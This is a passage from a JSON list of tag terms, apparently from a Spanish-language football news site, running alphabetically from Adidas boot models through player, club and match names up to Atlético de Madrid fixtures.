Errejota"},{"term":"Adidas F50 Adizero"},{"term":"Adidas Finale Berlín"},{"term":"Adidas Finale Milano"},{"term":"Adidas Fracas"},{"term":"Adidas Krasava"},{"term":"Adidas Krasava Competition"},{"term":"Adidas Mercury Pack"},{"term":"Adidas Messi16 Space Dust"},{"term":"Adidas Messi16 pack Red Limit"},{"term":"Adidas Nemeziz"},{"term":"Adidas PURE CONTROL ACE 16+"},{"term":"Adidas Primeknit 2.0"},{"term":"Adidas Red Limit"},{"term":"Adidas Speed of Light"},{"term":"Adidas Sport16"},{"term":"Adidas Tango 12"},{"term":"Adidas X"},{"term":"Adidas X15"},{"term":"Adighibe"},{"term":"Adil Nabi"},{"term":"Adilson Batista"},{"term":"Administrador Judicial"},{"term":"Adnan"},{"term":"Adnan Hamad"},{"term":"Adolfo Aldana"},{"term":"Adolfo Baines"},{"term":"Adolfo Martínez"},{"term":"Adolfo Suárez"},{"term":"Adot"},{"term":"Adri"},{"term":"Adri Jarauta"},{"term":"Adri Montoro"},{"term":"Adri Negro"},{"term":"Adri Nieto"},{"term":"Adri Ruiz"},{"term":"Adri Silva"},{"term":"Adrian Jimenez"},{"term":"Adrian Mutu"},{"term":"Adrian Silva"},{"term":"Adrian Sut"},{"term":"Adrian Ursea"},{"term":"Adriana Nanclares"},{"term":"Adriano Bispo"},{"term":"Adriano Freitas"},{"term":"Adrien Silva"},{"term":"Adrià Altimira"},{"term":"Adrià Casanova"},{"term":"Adrià Granell"},{"term":"Adrià Predrosa"},{"term":"Adrià Rojas"},{"term":"Adriá Ortolá"},{"term":"Adrián Armental"},{"term":"Adrián Bolo"},{"term":"Adrián Carbayo"},{"term":"Adrián Cervera"},{"term":"Adrián Chumilla"},{"term":"Adrián Cortés"},{"term":"Adrián Cuevas"},{"term":"Adrián Dalmau"},{"term":"Adrián Domínguez"},{"term":"Adrián Eixea"},{"term":"Adrián Escalera"},{"term":"Adrián Espárraga"},{"term":"Adrián Gallar"},{"term":"Adrián Gomes"},{"term":"Adrián Guerrero"},{"term":"Adrián Güemes"},{"term":"Adrián Hernández"},{"term":"Adrián Hinestroza"},{"term":"Adrián Marquina"},{"term":"Adrián Martínez"},{"term":"Adrián Morales"},{"term":"Adrián Morón"},{"term":"Adrián Moyano"},{"term":"Adrián Pica"},{"term":"Adrián Rojo"},{"term":"Adrián Ruiz Ortíz"},{"term":"Adrián Salguero"},{"term":"Adrián Sardinero"},{"term":"Adrián Sánchez"},{"term":"Adrián Trespalacios"},{"term":"Adrián Zela"},{"term":"Adul Seidi"},{"term":"Advíncula"},{"term":"Adán Gurdiel"},{"term":"Affaire"},{"term":"Affonso"},{"term":"Afif"},{"term":"Afolabi"},{"term":"Africa"},{"term":"Africa United"},{"term":"Aganovic"},{"term":"Age Hareide"},{"term":"Agenor"},{"term":"Agné"},{"term":"Agoney González"},{"term":"Agouazi"},{"term":"Agoumé"},{"term":"Agra"},{"term":"Aguerd"},{"term":"Aguirre"},{"term":"Aguirregaray"},{"term":"Aguirrezabala"},{"term":"Agulló"},{"term":"Agus García"},{"term":"Agustien"},{"term":"Agustin Rossi"},{"term":"Agustín Cardozo"},{"term":"Agustín Izquierdo"},{"term":"Agustín Marchesin"},{"term":"Agustín Marchesín"},{"term":"Agustín Orión"},{"term":"Agustín Rodríguez"},{"term":"Agustín Rojas"},{"term":"Agustín Rossi"},{"term":"Agustín Vacas"},{"term":"Agustín Álvarez"},{"term":"Agyemang-Badu"},{"term":"Ahijado"},{"term":"Ahletic de Bilbao"},{"term":"Ahmed Elmohamady"},{"term":"Ahmed Sayed"},{"term":"Ahmedhodzic"},{"term":"Ahmet Calik"},{"term":"Ahumada"},{"term":"Ahuntchain"},{"term":"Aidan Connolly"},{"term":"Aidan Fitzpatrick"},{"term":"Aiddas Eurocamp 2015"},{"term":"Aide Brown Ideye"},{"term":"Aigaleo"},{"term":"Aigner"},{"term":"Aihen"},{"term":"Aimar"},{"term":"Aimar Vicandi"},{"term":"Aingeru Olabarrieta"},{"term":"Ainhoa Galean"},{"term":"Airdrie"},{"term":"Ait- Nouri"},{"term":"Aitor Aldalur"},{"term":"Aitor Arregi"},{"term":"Aitor Calle"},{"term":"Aitor Cantalapiedra"},{"term":"Aitor Etxebarriazarraga"},{"term":"Aitor Garcia"},{"term":"Aitor Granados"},{"term":"Aitor Núñez"},{"term":"Aitor Serrano"},{"term":"Aitor Torres"},{"term":"Aixa Salvador"},{"term":"Aja"},{"term":"Ajax B"},{"term":"Ajer"},{"term":"Ajeti"},{"term":"Akaki Gogia"},{"term":"Akbunar"},{"term":"Ake"},{"term":"Akhmat"},{"term":"Akhmedov"},{"term":"Akindele"},{"term":"Akinfenwa"},{"term":"Akinola"},{"term":"Akkan"},{"term":"Akpoguma"},{"term":"Akpom"},{"term":"Akram Afif"},{"term":"Akrong"},{"term":"Al Adalah"},{"term":"Al Arabi"},{"term":"Al Dawsari"},{"term":"Al Feiha"},{"term":"Al Ittihad"},{"term":"Al Jalabain"},{"term":"Al Jndal"},{"term":"Al Kass"},{"term":"Al Kass International Cup"},{"term":"Al Musrati"},{"term":"Al Nasr"},{"term":"Al Nassr Femenino"},{"term":"Al Qadsiah"},{"term":"Al Thanim Al-Thani"},{"term":"Al Ula FC"},{"term":"Al Wahda"},{"term":"Al Wasi"},{"term":"Al Wehda"},{"term":"Al-Amin"},{"term":"Al-Dhafra"},{"term":"Al-Fateh"},{"term":"Al-Gadi"},{"term":"Al-Gharaffa"},{"term":"Al-Habsi"},{"term":"Al-Ittihad Kalba"},{"term":"Al-Jaber"},{"term":"Al-Khaibari"},{"term":"Al-Khalifa"},{"term":"Al-Mansour"},{"term":"Al-Mubarak"},{"term":"Al-Mutawa"},{"term":"Al-Muwallad"},{"term":"Al-Orobah"},{"term":"Al-Orubah"},{"term":"Al-Shehri"},{"term":"Al-Ta'awon SC"},{"term":"Al-Taawon"},{"term":"Alaedina Yahia"},{"term":"Alain Arroyo"},{"term":"Alain Baroja"},{"term":"Alain García"},{"term":"Alameda CF"},{"term":"Alan Alegre"},{"term":"Alan Arario"},{"term":"Alan Costa"},{"term":"Alan Curtis"},{"term":"Alan Franco"},{"term":"Alan Luque"},{"term":"Alan Mendoza"},{"term":"Alan Mineiro"},{"term":"Alan Patrick"},{"term":"Alan Pulido"},{"term":"Alan Rodríguez"},{"term":"Alan Santos"},{"term":"Alan Schons"},{"term":"Alan Smith"},{"term":"Alan Valera"},{"term":"Alan Velasco"},{"term":"Alanzinho"},{"term":"Alarcón"},{"term":"Alario"},{"term":"Alassane Plea"},{"term":"Alavés Noticias"},{"term":"Alavés. Fichajes"},{"term":"Alba"},{"term":"Alba Hoyas"},{"term":"Alba Silva"},{"term":"Albacete B"},{"term":"Albarracín"},{"term":"Alberola Rojas"},{"term":"Albert Batalla"},{"term":"Albert Cazorla"},{"term":"Albert Cámara"},{"term":"Albert García"},{"term":"Albert Holm"},{"term":"Albert Navarro"},{"term":"Albert Poch"},{"term":"Albert Roca"},{"term":"Albert Rudé"},{"term":"Albert Sánchez"},{"term":"Albert Torras"},{"term":"Albert Vivancos"},{"term":"Albertazzi"},{"term":"Albertillo"},{"term":"Alberto Alonso"},{"term":"Alberto Bayón"},{"term":"Alberto Benito"},{"term":"Alberto Camacho"},{"term":"Alberto Cerrutti"},{"term":"Alberto Clark"},{"term":"Alberto Contador"},{"term":"Alberto De Rossi"},{"term":"Alberto Escassi"},{"term":"Alberto Gallego"},{"term":"Alberto Gamero"},{"term":"Alberto Heras"},{"term":"Alberto Lozano"},{"term":"Alberto Masías"},{"term":"Alberto Monteagudo"},{"term":"Alberto Padilla"},{"term":"Alberto Pereiro"},{"term":"Alberto Prada"},{"term":"Alberto Quiles"},{"term":"Alberto Quintero"},{"term":"Alberto Rentero"},{"term":"Alberto Rivera"},{"term":"Alberto Ropero"},{"term":"Alberto Soto"},{"term":"Alberto Suárez"},{"term":"Alberto Valentim"},{"term":"Alberto Vaquero"},{"term":"Alberto Varo"},{"term":"Alberto Villapalos"},{"term":"Alberto Zapata"},{"term":"Alberto de León"},{"term":"AlbertoToril"},{"term":"Albetosa"},{"term":"Albil"},{"term":"Albion"},{"term":"Albirex Niigata"},{"term":"Albistegi"},{"term":"Albisua"},{"term":"Albornoz"},{"term":"Albrechtsen"},{"term":"Albístegui"},{"term":"Alcañiz"},{"term":"Alcobendas Levitt"},{"term":"Alcolea"},{"term":"Alcor B"},{"term":"Alcoyano Lista de convocados"},{"term":"Aldair Quintana"},{"term":"Aldana"},{"term":"Aldo Araújo"},{"term":"Aldo Rocha"},{"term":"Ale Correa"},{"term":"Ale Díez"},{"term":"Ale Galindo"},{"term":"Ale Hernández"},{"term":"Ale Meléndez"},{"term":"Ale Stubbs"},{"term":"Ale Villalta"},{"term":"Alebrijes de Oaxaca"},{"term":"Alec Bolla"},{"term":"Aleix Dalmau"},{"term":"Aleix Prunés"},{"term":"Aleix Vida"},{"term":"Alejandra Baca"},{"term":"Alejandra Rochel"},{"term":"Alejandro Belda"},{"term":"Alejandro Bonilla"},{"term":"Alejandro Camargo"},{"term":"Alejandro Caro"},{"term":"Alejandro Ceballos"},{"term":"Alejandro Francés"},{"term":"Alejandro González Muñoz"},{"term":"Alejandro Guerra"},{"term":"Alejandro Gómez"},{"term":"Alejandro Huerta"},{"term":"Alejandro Ibarrondo"},{"term":"Alejandro Manchot"},{"term":"Alejandro Marcos"},{"term":"Alejandro Márquez"},{"term":"Alejandro Nadur"},{"term":"Alejandro Nania"},{"term":"Alejandro Pozo"},{"term":"Alejandro Pérez"},{"term":"Alejandro Ramos"},{"term":"Alejandro Ramírez"},{"term":"Alejandro Rego"},{"term":"Alejandro Roy"},{"term":"Alejandro Santomé"},{"term":"Alejandro Sanz"},{"term":"Alejandro Satoca"},{"term":"Alejandro Sotillos"},{"term":"Alejandro Vergaz"},{"term":"Alejandro Zapata"},{"term":"Alejo Véliz"},{"term":"Aleks Taleski"},{"term":"Aleksandar Mutavdzic"},{"term":"Aleksandar Pantic"},{"term":"Aleksander Ceferin"},{"term":"Aleksandrs Cauna"},{"term":"Aleksei Gasilin"},{"term":"Alemaia"},{"term":"Alemania Femenina"},{"term":"Alemao"},{"term":"Alenichev"},{"term":"Alesandrini"},{"term":"Alese"},{"term":"Alessandria"},{"term":"Alessandrini"},{"term":"Alessandro"},{"term":"Alessandro Gaucci"},{"term":"Alessandro Lupi"},{"term":"Alessandro Matri"},{"term":"Alessandro Zanier"},{"term":"Alessio Salvato"},{"term":"Alevín 3ª Andaluza"},{"term":"Alevín B"},{"term":"Alex Albistegi"},{"term":"Alex Arias"},{"term":"Alex Balboa"},{"term":"Alex Bolaños"},{"term":"Alex Castro"},{"term":"Alex Davey"},{"term":"Alex Dyer"},{"term":"Alex Dïaz"},{"term":"Alex Fernandez"},{"term":"Alex Freeman"},{"term":"Alex Gersbach"},{"term":"Alex Granell"},{"term":"Alex Jiménez"},{"term":"Alex Kakuba"},{"term":"Alex Kyeremeh"},{"term":"Alex Muralha"},{"term":"Alex Neil"},{"term":"Alex Pinto"},{"term":"Alex Quillo"},{"term":"Alex Remiro"},{"term":"Alex Serrano"},{"term":"Alex Soares"},{"term":"Alexander Bah"},{"term":"Alexander Barboza"},{"term":"Alexander Mejía"},{"term":"Alexander Szymanowski"},{"term":"Alexandre Cardoso"},{"term":"Alexandre Coeff"},{"term":"Alexandre Guedes"},{"term":"Alexandre Mattos"},{"term":"Alexandre Pássaro"},{"term":"Alexandre Rodríguez"},{"term":"Alexandru"},{"term":"Alexi Gómez"},{"term":"Alexis Angulo"},{"term":"Alexis Cabrera"},{"term":"Alexis Castro"},{"term":"Alexis Cañizares"},{"term":"Alexis Gamboa"},{"term":"Alexis García"},{"term":"Alexis Gutiérrez"},{"term":"Alexis Olmedo"},{"term":"Alexis Pérez"},{"term":"Alexis Ramos"},{"term":"Alexis Rolin"},{"term":"Alexis Rolín"},{"term":"Alexis Soto"},{"term":"Alexis Sänchez"},{"term":"Alexis Vega"},{"term":"Alexis Viveros"},{"term":"Alexis Zapata"},{"term":"Aleynik"},{"term":"Alfa"},{"term":"Alfa Semedo"},{"term":"Alfaiate"},{"term":"Alfie Jones"},{"term":"Alfons Godall"},{"term":"Alfonsinho"},{"term":"Alfonso"},{"term":"Alfonso Cortijo"},{"term":"Alfonso Garrucho"},{"term":"Alfonso Liceras"},{"term":"Alfonso Morata"},{"term":"Alfonso Parot"},{"term":"Alfonso Queipo"},{"term":"Alfonso Rodríguez"},{"term":"Alfonso Roig"},{"term":"Alfonso Soto"},{"term":"Alfonso Vera"},{"term":"Alfred Caicedo"},{"term":"Alfred Planas"},{"term":"Alfredo Arías"},{"term":"Alfredo Berti"},{"term":"Alfredo Duro"},{"term":"Alfredo Merino"},{"term":"Alfredo Morales"},{"term":"Alfredo Muñoz"},{"term":"Alfredo Sánchez"},{"term":"Algar"},{"term":"Algarve Youth Cup"},{"term":"Algatocín"},{"term":"Algeciras CF"},{"term":"Algobia"},{"term":"Alguer Brugarola"},{"term":"Alhadhur Chaker"},{"term":"Alhama CF"},{"term":"Alhassane"},{"term":"Alhassane Keita"},{"term":"Alhaurin de la Torre"},{"term":"Alhaurín"},{"term":"Alhaurín FS"},{"term":"Alhaurín de la Torre B"},{"term":"Alhaurín el Grande"},{"term":"Alhouni"},{"term":"Ali Akman"},{"term":"Ali El Failali"},{"term":"Ali Günes"},{"term":"Ali Houray"},{"term":"Ali Sahiner"},{"term":"Ali Youssif"},{"term":"Aliadière"},{"term":"Alianza"},{"term":"Alianza FC"},{"term":"Alianza Universidad"},{"term":"Alidou"},{"term":"Aliex Vidal"},{"term":"Alikulov"},{"term":"Alioune Fall"},{"term":"Alisson Farías"},{"term":"Alistair Johnston"},{"term":"Alkain"},{"term":"Allagui"},{"term":"Allan Rodrigues"},{"term":"Allano"},{"term":"Allassani"},{"term":"Alli"},{"term":"Alloa Athletic"},{"term":"Allético de Madrid"},{"term":"Almada"},{"term":"Almamy Touré"},{"term":"Almargen"},{"term":"Almazan"},{"term":"Almer"},{"term":"Almere City"},{"term":"Almeria-Málaga"},{"term":"Almería Amistosos"},{"term":"Almería-Atlético de Madrid"},{"term":"Almería-Espanyol"},{"term":"Almería-Levante"},{"term":"Almería-Málaga"},{"term":"Almería-Osasuna"},{"term":"Almería-Sporting"},{"term":"Almería-Tenerife"},{"term":"Almería-Xerez"},{"term":"Almería-Zaragoza"},{"term":"Almeríoa B"},{"term":"Almoradi"},{"term":"Almqvist"},{"term":"Almstadt"},{"term":"Almuñécar"},{"term":"Almuñécar City"},{"term":"Alon Barrientos"},{"term":"Alondras CF"},{"term":"Alonso Aceves"},{"term":"Alonso Cabello"},{"term":"Alonso Ferreira"},{"term":"Alou Diarra"},{"term":"Aloys Nong"},{"term":"Alper Ademoglu"},{"term":"Alper Potuk"},{"term":"Alphonso Davies"},{"term":"Alphouseyni"},{"term":"Alta"},{"term":"Altare"},{"term":"Altay"},{"term":"Altin Lala"},{"term":"Altrincham"},{"term":"Aluko"},{"term":"Aluminij"},{"term":"Alvar Herrero"},{"term":"Alvarenga"},{"term":"Alvaro Cuello"},{"term":"Alvaro Moreno"},{"term":"Alvaro Rubio"},{"term":"Alvaro Vega"},{"term":"Aly Abeid"},{"term":"Aly Mallé"},{"term":"Alzate"},{"term":"Alético Malagueño"},{"term":"Alético Torcal"},{"term":"Alí Diakité"},{"term":"Amad Diallo"},{"term":"Amado"},{"term":"Amador"},{"term":"Amadou Diawara"},{"term":"Amadou Haidara"},{"term":"Amaia Martínez"},{"term":"Amaiur Sarriegi"},{"term":"Amallah"},{"term":"Amanda Ribas"},{"term":"Amanda Rueda"},{"term":"Amantini"},{"term":"Amaral"},{"term":"Amarito"},{"term":"Amaro"},{"term":"Amartey"},{"term":"Amatkarijo"},{"term":"Amatriain"},{"term":"Amazon"},{"term":"Amazon prime"},{"term":"Amaños"},{"term":"Ambrose"},{"term":"Ambrosini"},{"term":"Ameli"},{"term":"America CF Investors"},{"term":"America de Mexico"},{"term":"Ameyaw"},{"term":"Amian"},{"term":"Amido Baldé"},{"term":"Amin Abdelaziz"},{"term":"Amin Younes"},{"term":"Amine Gouiri"},{"term":"Amir"},{"term":"Amir Abdou"},{"term":"Amir Murillo"},{"term":"Amir Natcho"},{"term":"Amir Richardson"},{"term":"Amistos"},{"term":"Amkar Perm"},{"term":"Amoah"},{"term":"Amondarain"},{"term":"Amor Leigh"},{"term":"Amorim"},{"term":"Amorin"},{"term":"Amoroso"},{"term":"Amorrortu"},{"term":"Amorós"},{"term":"Ampadu"},{"term":"Ampuero"},{"term":"Amrabet"},{"term":"Amundsen"},{"term":"Amurrio"},{"term":"América FC"},{"term":"América Mineiro"},{"term":"América SP"},{"term":"América-Real Madrid"},{"term":"Américo Gallego"},{"term":"Ana"},{"term":"Ana Botella"},{"term":"Ana Invernon"},{"term":"Ana Martín"},{"term":"Ana Peleteiro"},{"term":"Ana Rueda"},{"term":"Ana Urkijo"},{"term":"Anaba"},{"term":"Anacker"},{"term":"Anadia"},{"term":"Anangonó"},{"term":"Ananías"},{"term":"Anartz Fullaondo"},{"term":"Ancelmo Júnior"},{"term":"Andalucía"},{"term":"Andelkovic"},{"term":"Ander"},{"term":"Ander Alday"},{"term":"Ander Arbeloa"},{"term":"Ander Bajardí"},{"term":"Ander Barck"},{"term":"Ander Bardají"},{"term":"Ander Franco"},{"term":"Ander Garitano"},{"term":"Ander Gorostidi"},{"term":"Ander Guevara"},{"term":"Ander Herreros"},{"term":"Ander Izagirre"},{"term":"Ander Mirambell"},{"term":"Ander Montori"},{"term":"Ander Vidal"},{"term":"Ander Yoldi"},{"term":"Anderlecht-Athletic"},{"term":"Andersen"},{"term":"Anderson Aquino"},{"term":"Anderson Conceiçao"},{"term":"Anderson Contreras"},{"term":"Anderson Cruz"},{"term":"Anderson Esiti"},{"term":"Anderson Oliveira"},{"term":"Anderson Zapata"},{"term":"Andoni Goikoetxea"},{"term":"Andoni López"},{"term":"Andoni Tascón"},{"term":"Andorinha"},{"term":"Andrade"},{"term":"Andre Breitenreiter"},{"term":"Andre Poli"},{"term":"Andrea"},{"term":"Andrea Belotti"},{"term":"Andrea Bertolacci"},{"term":"Andrea Herrero"},{"term":"Andrea Medina"},{"term":"Andrea Partal"},{"term":"Andreas Granqvist"},{"term":"Andreas Laudrup"},{"term":"Andreas Mülletr"},{"term":"Andreazzoli"},{"term":"Andrei Florin"},{"term":"Andrei Ivan"},{"term":"Andrei Marc"},{"term":"Andreou"},{"term":"Andres Sanchez"},{"term":"Andres Tello"},{"term":"Andreu"},{"term":"Andreu Hernández"},{"term":"Andrew Harris"},{"term":"Andrezinho"},{"term":"Andric"},{"term":"Andriu"},{"term":"Androutsos"},{"term":"André Alves"},{"term":"André Amitrano"},{"term":"André Bukia"},{"term":"André Carvalhas"},{"term":"André Claro"},{"term":"André Clovis"},{"term":"André Coelho"},{"term":"André Cury"},{"term":"André Duarte"},{"term":"André Felipe"},{"term":"André Ferreira"},{"term":"André Green"},{"term":"André Leao"},{"term":"André Leão"},{"term":"André Martins"},{"term":"André Micael"},{"term":"André Onana"},{"term":"André Paulino"},{"term":"André Pereira"},{"term":"André Pinto"},{"term":"André Ribeiro"},{"term":"André Simöes"},{"term":"André VIllas"},{"term":"André Vidigal"},{"term":"André-Pierre Gignac"},{"term":"Andrés"},{"term":"Andrés Benteria"},{"term":"Andrés Campos"},{"term":"Andrés Escobar"},{"term":"Andrés Fassi"},{"term":"Andrés Flores"},{"term":"Andrés Gómez"},{"term":"Andrés Iniestra"},{"term":"Andrés Llorián"},{"term":"Andrés Medina"},{"term":"Andrés Mosquera"},{"term":"Andrés Márquez"},{"term":"Andrés Ochoa"},{"term":"Andrés Ponce"},{"term":"Andrés Sarmiento"},{"term":"Andrés Silvestre"},{"term":"Andrés Yllana"},{"term":"Andy"},{"term":"Andy Boyle"},{"term":"Andy Johnson"},{"term":"Andy Kawaya"},{"term":"Andy Myers"},{"term":"Andy Rodríguez"},{"term":"Andy Rose"},{"term":"Ane Campos"},{"term":"Aneke"},{"term":"Anestis"},{"term":"Anfang"},{"term":"Angbwa"},{"term":"Angel Cappa"},{"term":"Angel Gomes"},{"term":"Angel Torres"},{"term":"Angeleci"},{"term":"Angelillo"},{"term":"Angelino"},{"term":"Angelo Palombo"},{"term":"Angelo Preciado"},{"term":"Angloma"},{"term":"Angong"},{"term":"Angostura FC"},{"term":"Angoua"},{"term":"Anigo"},{"term":"Anilton Junior"},{"term":"Ankersen"},{"term":"Anne"},{"term":"Annemiek"},{"term":"Anonio Tapia"},{"term":"Anroñín"},{"term":"Anselm Pasquina"},{"term":"Anselmino"},{"term":"Ansotegui"},{"term":"Antar Yahia"},{"term":"Ante Coric"},{"term":"Ante Rébic"},{"term":"Antena 3"},{"term":"Antenucci"},{"term":"Antero Henrique"},{"term":"Anthony Gordon"},{"term":"Anthony Ihou"},{"term":"Anthony Lozano"},{"term":"Anthony Roque"},{"term":"Anthony Taylor"},{"term":"Anthony Ujah"},{"term":"Antigua y Barbuda"},{"term":"Antognoni"},{"term":"Antoine Conte"},{"term":"Antolin Alcaraz"},{"term":"Antolín Alcaraz"},{"term":"Anton"},{"term":"Antonella"},{"term":"Antonia"},{"term":"Antonia Tapia"},{"term":"Antoniano"},{"term":"Antonini"},{"term":"Antonio Aranda"},{"term":"Antonio Bello"},{"term":"Antonio Bernal"},{"term":"Antonio Briseño"},{"term":"Antonio Campillo"},{"term":"Antonio Carlos Zago"},{"term":"Antonio Carmona"},{"term":"Antonio Casas"},{"term":"Antonio Colak"},{"term":"Antonio Cordero"},{"term":"Antonio Cotán"},{"term":"Antonio Couceiro"},{"term":"Antonio David"},{"term":"Antonio David Moreno"},{"term":"Antonio Domínguez"},{"term":"Antonio Fernando"},{"term":"Antonio Fernández Monterrubio"},{"term":"Antonio Franco"},{"term":"Antonio Gidalgo"},{"term":"Antonio Glauder"},{"term":"Antonio Gómez-Carreño"},{"term":"Antonio Iznata"},{"term":"Antonio Jesús"},{"term":"Antonio Jezina"},{"term":"Antonio Manzano"},{"term":"Antonio Marín"},{"term":"Antonio Mata"},{"term":"Antonio Matas"},{"term":"Antonio Montero Nene"},{"term":"Antonio Moyano"},{"term":"Antonio Muñoz"},{"term":"Antonio Navarro"},{"term":"Antonio Navas"},{"term":"Antonio Núñez"},{"term":"Antonio Pacheco"},{"term":"Antonio Perera"},{"term":"Antonio Peurtas"},{"term":"Antonio Puche"},{"term":"Antonio Puerta"},{"term":"Antonio Raíllo"},{"term":"Antonio Rubio"},{"term":"Antonio Ruiz"},{"term":"Antonio Salinas"},{"term":"Antonio Segura"},{"term":"Antonio Tempestilli"},{"term":"Antonio Tomas"},{"term":"Antonio Trujillo"},{"term":"Antonio Vargas"},{"term":"Antonio Vega"},{"term":"Antonio Vela"},{"term":"Antonio Álvarez"},{"term":"Antonis"},{"term":"Antonucci"},{"term":"Antony Otero"},{"term":"Antoñin"},{"term":"Antoñín Cortés"},{"term":"Antquera"},{"term":"Antrequera"},{"term":"António Barao"},{"term":"António da Silva Campos"},{"term":"Anuar"},{"term":"Anwar El Ghazi"},{"term":"Anya"},{"term":"Anállisis"},{"term":"Anás Maroun"},{"term":"Aníbal Capela"},{"term":"Aníbal Moreno"},{"term":"Apertura 2014"},{"term":"Apertura 2015"},{"term":"Apertura de México"},{"term":"Apoel Nicosia-Atlético de Madrid"},{"term":"Apollon FC"},{"term":"Apollon Kalamarias"},{"term":"Aponzá"},{"term":"Appin"},{"term":"Aprosuba 7"},{"term":"Apuestas"},{"term":"Apuzzo"},{"term":"Arabe"},{"term":"Arabia Saudí Femenina"},{"term":"Araguainamo"},{"term":"Aragón"},{"term":"Aramburu"},{"term":"Arandina CF"},{"term":"Aranguiz"},{"term":"Arantegui"},{"term":"Arantxa"},{"term":"Aranzabal"},{"term":"Aranzábal"},{"term":"Aras Özbiliz"},{"term":"Arase"},{"term":"Aratz Barandiarán"},{"term":"Arcangel"},{"term":"Archidona"},{"term":"Archimbaud"},{"term":"Arcos"},{"term":"Ardaiz"},{"term":"Ardiles"},{"term":"Argel"},{"term":"Argentina-Nigeria"},{"term":"Argentina-Portugal"},{"term":"Argentino Juniors"},{"term":"Argentino de Quilmes"},{"term":"Arges"},{"term":"Arghus"},{"term":"Argi"},{"term":"Aria Hasegawa"},{"term":"Aridane Santana"},{"term":"Aridità"},{"term":"Ariel Cabral"},{"term":"Ariel Nahuelpán"},{"term":"Ariel Núñez"},{"term":"Ariel Rojas"},{"term":"Ariel Zárate"},{"term":"Arimany"},{"term":"Aris de Salónica-Atlético de Madrid"},{"term":"Aristeguista"},{"term":"Aristeo García"},{"term":"Aritz Borda"},{"term":"Aritz Castro"},{"term":"Aritz Conde"},{"term":"Ariël Jacobs"},{"term":"Arles Flores"},{"term":"Arlético Torcal"},{"term":"Arm Warda"},{"term":"Armand"},{"term":"Armando"},{"term":"Armando Lozano"},{"term":"Armando Osma"},{"term":"Armendariz"},{"term":"Armendáriz"},{"term":"Armiche Ortega"},{"term":"Armiento"},{"term":"Armisa Kuc"},{"term":"Arnaiz"},{"term":"Arnal Llibert"},{"term":"Arnau Gaixas"},{"term":"Arnau Prat"},{"term":"Arnau Sala"},{"term":"Arnedo"},{"term":"Arnór Sigurdsson"},{"term":"Aron Johannsson"},{"term":"Aronica"},{"term":"Aronte"},{"term":"Arosa SC"},{"term":"Arousa"},{"term":"Arpón"},{"term":"Arrate"},{"term":"Arredondo"},{"term":"Arregi"},{"term":"Arriate"},{"term":"Arriaza"},{"term":"Arribagé"},{"term":"Arriva Alcorcón FSF"},{"term":"Arrsenal"},{"term":"Arsen Sina"},{"term":"Arsen Zakharyan"},{"term":"Arsenal Sarandí"},{"term":"Arsenal de Sarandi"},{"term":"Arshakyan"},{"term":"Arslan"},{"term":"Arsène Weger"},{"term":"Arsènio"},{"term":"Artabe"},{"term":"Arteaga"},{"term":"Artem Hromov"},{"term":"Artes marciales"},{"term":"Arthuro Bernhardt"},{"term":"Arthurworrey"},{"term":"Artiles"},{"term":"Artilleros"},{"term":"Artjoms Rudnevs"},{"term":"Artur Agostinho"},{"term":"Artur Boruc"},{"term":"Artur Dias"},{"term":"Artur Jorge"},{"term":"Artur Vidal"},{"term":"Arturo Elías"},{"term":"Arturo Mina"},{"term":"Arturo Oliver"},{"term":"Arturo Sainz"},{"term":"Arturo Segado"},{"term":"Arturo Trijueque"},{"term":"Arturzinho"},{"term":"Aruga"},{"term":"Arumí"},{"term":"Arveladze"},{"term":"Arvelo"},{"term":"Arvidsson"},{"term":"Arzo"},{"term":"Arzuaga"},{"term":"Arévalos"},{"term":"Asamblea"},{"term":"Asano"},{"term":"Ascacíbar"},{"term":"Ascuas"},{"term":"Ash Taylor"},{"term":"Ashby"},{"term":"Ashley Barnes"},{"term":"Ashley Fletcher"},{"term":"Ashley Smith-Brown"},{"term":"Asier Alonso"},{"term":"Asier Barahona"},{"term":"Asier Benito"},{"term":"Asier Córdoba"},{"term":"Asier Santamaria"},{"term":"Asier Álvarez"},{"term":"Askovski"},{"term":"Aslinn Rodas"},{"term":"Asociación ASPAPROS"},{"term":"Asociación Almar"},{"term":"Asociación Piel de Mariposa"},{"term":"Asociación de Pequeños Accionistas"},{"term":"Asociación de Pequeños Accionistas del Málaga CF"},{"term":"Aspin"},{"term":"Assan Ouédraogo"},{"term":"Assandri"},{"term":"Assani Lukimya"},{"term":"Assuncao"},{"term":"Assunçao"},{"term":"Astaná"},{"term":"Astiz"},{"term":"Astley"},{"term":"Aston Villa-Manchester United"},{"term":"Aston Vllla"},{"term":"Astrada"},{"term":"Astudillo"},{"term":"Astur"},{"term":"At. Mineiro"},{"term":"At. de Madrid"},{"term":"Atacada"},{"term":"Atajate"},{"term":"Atakan Karazor"},{"term":"Atanga"},{"term":"Atangana"},{"term":"Atenas"},{"term":"Atenas Kallithea"},{"term":"Atenas San Carlos"},{"term":"Athletic 125"},{"term":"Athletic Athletic de Bilbao"},{"term":"Athletic Bilbao"},{"term":"Athletic Féminas"},{"term":"Athletic Rescisión"},{"term":"Athletic de Bilbao Eibar"},{"term":"Athletic-Barcelona"},{"term":"Athletic-Osasuna"},{"term":"Athletic-Racing"},{"term":"Athletic-Real Sociedad"},{"term":"Athletic-Sporting"},{"term":"Athletic-Tenerife"},{"term":"Athletic-Valladolid"},{"term":"Athletic-Xerez"},{"term":"Athleticde Bilbao"},{"term":"Atlantic Capital"},{"term":"Atletas"},{"term":"Atleti Féminas"},{"term":"Atletico B"},{"term":"Atletico Baleares"},{"term":"Atletico de Madrid B"},{"term":"Atle´tico de Madrid"},{"term":"Atlhetic de Bilbao"},{"term":"Atlètic Balears"},{"term":"Atlètic Sant Just"},{"term":"Atlético Benamiel"},{"term":"Atlético Carranque FS"},{"term":"Atlético Escalerillas"},{"term":"Atlético Feminas"},{"term":"Atlético Goianense"},{"term":"Atlético Huila"},{"term":"Atlético Junior"},{"term":"Atlético Juval"},{"term":"Atlético Lisboa"},{"term":"Atlético Malageño"},{"term":"Atlético Malagueño Noticias"},{"term":"Atlético Marte"},{"term":"Atlético Mlalagueño"},{"term":"Atlético Monachil"},{"term":"Atlético Málaga"},{"term":"Atlético Ottawa"},{"term":"Atlético Paso"},{"term":"Atlético Torca"},{"term":"Atlético Unión"},{"term":"Atlético Zabal"},{"term":"Atlético d Madrid"},{"term":"Atlético de"},{"term":"Atlético de Madrid Calcuta"},{"term":"Atlético de Madrid-Barcelona"},{"term":"Atlético de Madrid-Galatasaray"},{"term":"Atlético de Madrid-Levante"},{"term":"Atlético de Madrid-Málaga"},{"term":"Atlético de Madrid-Oporto"},{"term":"Atlético de Madrid-Osasuna"},{"term":"Atlético de Madrid-Real 